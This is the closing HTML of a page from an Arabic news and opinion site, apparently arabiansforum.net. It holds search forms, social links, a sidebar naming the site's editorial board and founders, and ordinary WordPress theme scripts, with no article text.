							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
